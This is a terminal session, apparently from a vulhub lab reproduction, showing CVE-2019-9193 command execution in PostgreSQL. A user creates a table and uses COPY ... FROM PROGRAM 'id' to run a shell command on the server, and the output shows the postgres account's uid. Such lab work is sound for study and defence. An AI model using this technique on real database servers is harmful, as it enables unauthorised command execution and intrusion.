 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/postgres/CVE-2019-9193]
└─# psql --host 192.168.174.128 --username postgres
用户 postgres 的口令：
psql (13.3 (Debian 13.3-1), 服务器 10.7 (Debian 10.7-1.pgdg90+1))
输入 "help" 来获取帮助信息.
postgres=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
postgres=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
postgres=# COPY cmd_exec FROM PROGRAM 'id';
COPY 1
postgres=# SELECT * FROM cmd_exec;
cmd_output
------------------------------------------------------------------------
uid=999(postgres) gid=999(postgres) groups=999(postgres),103(ssl-cert)
(1 行记录)
postgres=#